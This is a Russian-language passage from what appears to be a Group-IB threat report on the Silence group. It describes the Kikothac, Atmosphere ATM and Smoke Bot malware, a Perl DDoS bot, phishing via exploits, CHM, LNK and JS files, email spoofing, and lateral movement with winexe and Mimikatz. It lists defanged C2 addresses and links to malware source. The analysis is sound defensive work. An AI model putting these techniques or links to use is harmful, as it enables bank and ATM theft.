



<span id="page-12-0"></span>При подробном анализе обнаружилось, что ссылка на оригинальный адрес управляющего сервера отсутствует, а код, отвечающий за установку соединения с сервером использует ссылку на адрес, который был записан поверх статически слинкованного кода, генерируемого компилятором:



Помимо этого все команды Kikothac начинаются с символа #, в том числе команда на загрузку файла из сети #wget. Точно такая же команда реализована в трояне Silence, причем это единственная команда, начинающаяся с символа #. Любая другая строка, не входящая в список команд **Kikothac**, автоматически отправляется на исполнение в командный интерпретатор cmd.exe. То же самое делает и Silence. Полный список команд представлен в разделе "Техническое описание инструментов". Для примера мы приведем ниже две команды Kikothac:



Как видно, обе эти команды присутствуют в трояне Silence и повторяют порядок и тип аргументов, а также логику. Это говорит о том, что для управления пропатченным Kikothac была написана серверная часть, которая позже работала, в том числе, и с трояном Silence.

## Atmosphere

Для управления диспенсером банкоматов Silence используют уникальную программу Atmosphere. На протяжении всей видимой нам деятельности группы троян модифицировался, чтобы соответствовать требованиям Silence. Так троян изменил логику внедрения в процессы, его автор добавил ему гибкий инжектор, что позволило расширить перечень поддерживаемых банкоматов, с которыми работала группа. В дальнейшем троян был избавлен от ненужных функций, которые мешали или не использовались при работе преступников. Например, в последней версии программа не обрабатывала команды с пинпада, а генерируемый лог стал меньше. На начальном этапе развития программу перекомпилировали множество раз, что, скорее всего, привело к нескольким безуспешным попыткам извлечь наличность.

#### **Silence**

Moving into the darkside



Хакеры удаленно устанавливают на банкомат Atmosphere. Dropper, в ресурсах которого содержится библиотека .DLL - основное тело трояна Atmosphere. После извлечения тела дроппер внедряет библиотеку в процесс с именем fwmain32.exe. Уже внутри управляющего процесса библиотека предоставляет возможность удаленного управления диспенсером. Как было отмечено выше, в первых версиях присутствовала возможность управления диспенсером с помощью пинпада, но позже эти функциональные возможности были удале-HЫ.



Команды передаются программе через файлы с определенным расширением. Программа считывает команды, исполняет, а затем по логике автора, должна переписывать файл мусором и удалять его для затруднения работы форензик-экспертов. Однако логика программы содержит ошибку, вследствие чего мусор не пишется поверх файла, а дописывается в конец.



<span id="page-14-0"></span>

Данная ошибка встречается и в других программах, используемых группой Silence, что говорит о единственном авторе. Например, этот же участок кода использовался в программе для очистки журналов подключения RAdmin.

В ходе мероприятий по реагированию на инцидент информационной безопасности в одном из банков команда криминалистов Group-IB обнаружила порядка 11 программ Atmosphere, скомпилированных в разное время и с незначительными изменениями. В одной директории с программами были найдены сценарии для командного интерпретатора, а также отдельный Injector, который принимал на вход в виде аргументов путь до библиотеки DLL и идентификатор процесса, куда должен был внедрить указанную библиотеку. Однако сценарии передавали не идентификатор процесса, а имя целевого процесса, что в итоге привело к безуспешной попытке получить контроль над диспенсером.

### **Undernet DDoS bot**

При анализе одного из серверов Silence был обнаружен DDoS бот Perl IrcBot. 20 апреля 2017 года с адреса driley123@bellsouth[.]net были разосланы фишинговые письма с эксплоитом, который загружал на машину Silence. Downloader с адресом управляющего сервера 92.222.68[.]32 По адресам hxxp://92.222.68[.]32/bot.pl и hxxp://92.222.68[.]32/wolf/ вплоть до 18 июня 2018 года был доступен Perl IrcBot для проведения DDoS-атак.



<span id="page-15-0"></span>Первое упоминание этой программы было обнаружено на испанском форуме в сообщениях 2014 года hxxps://forum.voidsec[**.]**com/thread-93.html. В сети были обнаружены модификации этого бота: hxxps://github[**.]**com/H1R0GH057/ Anonymous/blob/master/ircabuse.pl и hxxps://gist.github[**.]**[com/dreadpir](https://gist.github.com/dreadpiratesr/7bccc6eed49150a8564a) [atesr/7bccc6eed49150a8564a](https://gist.github.com/dreadpiratesr/7bccc6eed49150a8564a). Версия, используемая Silence, основана на **Undernet DDoS bot** (доступен по второй ссылке), согласно уникальной строчке «PRIVMSG : 4,1 [Help] 9,1 Undernet PerlBot Main Help:».

#### **Программы управляются через IRC сообщения**. **Использовались два сервера:**

- 1. ira.pubcs16[.]ro публичный сервер игроков в counter-strike через канал #test; позже использовался канал #PMA
- 2. piratesofcyber[.]tk

### Smoke bot

В одной из англоговорящих рассылок 2017 года был JS-загрузчик, который устанавливал **Smoke Bot** в систему. Smoke Bot начал продаваться на андеграундных форумах в 2011 году, его продавцом является русскоговорящий злоумышленник под псевдонимом SmokeLdr.

#### **Помимо функций загрузки и исполнения произвольных файлов, Smoke bot имеет в наличии:**

- функции сбора парольной информации из браузеров, почтовых программ и другого ПО;
- функции сбора почтовых адресов из сохраненных почтовых аккаунтов;
- функции перехвата вводимых в браузеры данных;
- функции перехвата почтовых и FTP-паролей (в режиме реального времени);
- возможности сбора файлов по заданным критериям;
- модуль DDoS;
- модуль TeamViewer;
- модуль майнинга криптовалюты.

## <span id="page-16-0"></span>**ЗАРАЖЕНИЕ**

### **Письма**

Вектор, используемый Silence, стандартный для атак такого типа — фишинговые письма, содержащие в аттаче эксплоиты или вредоносные скрипты. Письма пишутся от имени сотрудников банков, при этом, несмотря на отсутствие дизайнерских элементов (картинки, HTML-разметка), сам текст составлен грамотно и вызывает доверие. В отличие, например, от фишинговых рассылок Cobalt, которые составлены небрежно и рассчитаны на массовость, Silence аккуратны и действуют избирательно.

Так например, 18 августа 2017 года ЦБ Украины оповестил финансовые учреждения о готовящейся атаке вирусом-вымогателем ([https://www](http://www.vestifinance.ru/articles/89750).vestifinance. [ru/articles/89750](http://www.vestifinance.ru/articles/89750)). Мы предполагаем, данное сообщение появилось в результате фишинговой рассылки, осуществленной по банкам Украины, Казахстана и России группой Silence.



Особенностью данной рассылки можно назвать использование эксплоита для уязвимости **CVE-2017-0262**, который приписывают прогосударственной хакерской группе APT28. **Для осуществления рассылки был использован взломанный сервер**.

9 мая 2017 года компания ESET опубликовала отчет по программным средствам группировки APT28 (https://www.welivesecurity.com/2017/05/09/sednitMoving into the darkside

adds-two-zero-day-exploits-using-trumps-attack-syria-decoy/). Ход заражения системы, а также функциональные возможности вложения из письма Silence совпадают с опубликованным отчетом, однако мы обнаружили модификацию эксплоита на уровне ассемблерных инструкций, так называемый, байт патчинг:



То есть исходного кода или билдера эксплоита у автора не имелось, поэтому ему пришлось прибегнуть к жестко заданному адресу перехода. Соответственно, и саму нагрузку он был вынужден записывать по жестко заданному адресу. Отметим, что для исполнения такой модификации необходимо обладать достаточно глубокими навыками реверс-инжиниринга.

Чуть позже была осуществлена рассылка с CHM-файлом: в данный формат компилируются справочные материалы Windows. 13 октября 2017 года были произведены фишинговые рассылки от имени различных российских банков. Одно из писем было отправлено от имени российского Банка «Финсервис».

#### **Для этого злоумышленники зарегистрировали домен fcbank[.]ru.**





Данный формат позволяет включать JS-скрипты, а также исполнять удаленный VB и/или Powershell код, путем вызова программы mshta.exe или powershell.exe.

Хотя вектор уже не нов и применялся еще в 2015 году для доставки вредоносного ПО, использование данного типа файлов для доставки в СНГ крайне нетипично и, в некоторых случаях, помогает избегать обнаружения и успешно преодолевать корпоративные системы защиты.

Как мы уже упоминали, одно из писем из писем было сознательно отправлено на адрес CERT-GIB (Центр реагирования на инциденты информационной безопасности Group-IB):



Во вложении содержался архив с ярлыком .LNK, сформированный таким образом, что при открытии ярлыка запускался Powershell, который загружал и запускал Silence.Downloader. В результате запуска аттача из писем Silence на компьютер жертвы устанавливается Silence.Downloader.

В одной из англоязычных рассылок письмо содержало JS-скрипт. Оно было отправлено от имени Royal Bank of Scotland (указано в подписи) с адреса «HBCL inc» <info@finamnews019[.]xyz>:



После открытия JS-скрипта загружался и запускался **Smoke bot** с сервера 91.207.7[.]79, который является управляющим сервером Silence. Сам же Smoke загружал дополнительные модули с доменов cassocial[.]gdn и variiform[.]gdn, <span id="page-19-0"></span>первый из которых резолвился на 91.207.7[.]97. Данный сервер 91.207.7[.]97 использовался Silence для загрузки **Silence.Downloader** в письме с .LNK.

### **Почтовые серверы**

Для рассылки вредоносных писем Silence используют взломанные серверы, а также регистрируют «банковские» домены. Также группой используются публичные почтовые сервисы, такие как **mail.com** и **att.net**.

Если банк, от имени которого осуществляется рассылка, не настроил проверку SPF, то использовался взломанный или арендуемый сервер, с которого затем отправлялось письмо с подмененными заголовками. Например, следующие серверы использовались для отправки писем от имени банков с ненастроенным SPF:



При регистрации новых доменов для сервера, с которого осуществляется рассылка писем, выпускается самоподписанный сертификат (подробнее об этом можно прочесть в разделе "Хантинг"). Таким образом письмо проходит проверку DKIM. Так были зарегистрированы следующие доменные имена:



## $\begin{array}{|c|c|} \hline \text{GROUP} & \text{IB} \end{array}$



#### **Взломанные серверы, используемые для рассылок:**



## <span id="page-21-0"></span>ПЕРЕМЕЩЕНИЕ ПО СЕТИ

Помимо вредоносных программ Silence используют некоторые известные утилиты для осуществления своих задач. Так, например, для доступа к скомпрометированным машинам группа использует winexe — Linux утилиту для удаленного управления Windows машинами через протокол SMB. Проект Winexe является открытым и доступен по адресу https://sourceforge.net/ projects/winexe/.

#### Для доступа к машине под управлением Windows с помощью SMB необходимы следующие условия:

- была активна служба Server Message Block (SMB) и не заблокирована фаерволом:
- была активна служба File and Print Sharing;
- отключена служба Simple File Sharing:
- был доступен сетевой ресурс Admin\$ (скрытый SMB объект).

Для доступа к ресурсу Admin\$, через который и будет проходить запуск программ, необходимо передать программе авторизационные данные: логин и пароль. При успешном доступе к целевой машине посредством Winexe на сервере создается и запускается исполняемая программа c:\Windows\ Winexesyr exe

После получения возможности удаленного запуска программ на целевой машине, хакеры, используя программы, основанные на **Mimikatz,** а также возможности Meterpreter, выгружают данные учетных записей пользователей и администратора домена.

